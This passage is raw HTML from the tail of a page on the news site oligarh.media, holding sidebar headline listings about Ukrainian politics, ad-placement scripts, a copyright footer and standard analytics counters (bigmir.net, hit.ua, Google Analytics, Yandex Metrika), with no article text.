class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  


    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142816 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" title="Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/51ada6306162addac3957b1c8d792614_1674507219_extra_large-86x64.jpeg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" class="post-url post-title">
          Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-24T12:05:17+02:00" title="Вторник, 24 января, 2023, 12:05 пп">12:05&nbsp; 24 Янв. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1894727106915cfe3dbe5a" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1894727106915cfe3dbe5a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1894727106915cfe3dbe5a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143444 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
						Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143440 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-368x410.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
						Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143431 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-42">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
						Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143417 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
						&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-4868668196915cfe3ddd7d" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-4868668196915cfe3ddd7d-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-4868668196915cfe3ddd7d');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
